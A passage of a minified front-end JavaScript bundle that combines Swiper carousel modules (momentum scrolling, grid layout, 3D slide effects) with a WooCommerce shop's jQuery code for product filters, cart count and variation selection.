k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details .product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof 